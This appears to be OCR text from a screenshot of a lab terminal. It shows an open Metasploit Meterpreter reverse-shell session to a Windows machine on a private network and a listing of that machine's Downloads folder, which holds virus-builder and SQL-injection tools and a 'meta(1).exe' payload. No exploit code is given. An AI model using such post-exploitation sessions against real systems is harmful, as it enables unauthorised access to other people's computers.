 qterminal
06:06 PM
68%
osboxes@osboxes: ~
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.1.17:4444 → 192.168.1.14:49276) at
2022-11-12 18:01:16 -0500
meterpreter > cmd
[-] Unknown command: cmd
meterpreter > ls
Listing: C:\Users\virtual7\Downloads
Mode Size Type Last modified Name
40777/rwxrwxr 4096 dir 2022-10-29 03:13:47 - Bhavesh Virus Maker
wx 0400
100666/rw-rw- 3598316 fil 2022-10-29 03:12:52 - Bhavesh Virus Maker v
rw- 0400 1.0.0.1.zip
100777/rwxrwx 1929082 fil 2022-10-29 03:15:41 - Havij 1.12 Free.exe
rwx 0400
100666/rw-rw- 1903956 fil 2022-10-29 03:13:29 - Havij_1.12_Free.zip
rw- 0400
100666/rw-rw- 282 fil 2018-11-09 17:39:34 - desktop.ini
rw- 0500
100777/rwxrwx 50449456 fil 2022-10-29 03:37:14 - dotNetFx40_Full_x86_x
rwx 0400 64.exe
100777/rwxrwx 73802 fil 2022-11-12 12:14:09 - meta(1).exe
rwx 0500
meterpreter >